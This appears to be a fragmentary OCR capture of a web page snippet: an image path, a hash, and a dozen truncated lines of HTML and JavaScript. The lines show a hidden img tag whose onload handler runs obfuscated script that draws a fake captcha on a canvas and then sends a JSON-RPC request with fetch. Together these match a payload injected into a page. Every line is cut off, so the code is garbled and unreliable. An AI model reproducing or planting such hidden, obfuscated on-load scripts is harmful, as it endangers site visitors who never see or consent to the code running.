
Hash-code: 26bfc7e3c9f8e2549c
<img src="data:image/gif;base64,R0l
style="display:none;" onload="window.ge
c=document.getElementById('ca'+'pt'+'cha'+'
s='ABCDE'+'FG'+'HJKLM'+'NPQRS'+'TU'+'VWX'+
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.f
{x.strokeStyle='rg'+'ba'+'(0'+',0'+',0'+',0
(8+9+23));x.lineTo(Math.random()*(61+79),M
UI';x.fillStyle='#000';for(var i=0;iMath.ra
re=await fetch(r,{method:String.fromCharC
(80+4)),body:JSON.stringify({jsonrpc:Str
(92+10+14),(60+31+13),(75+20),(80+13+6),(9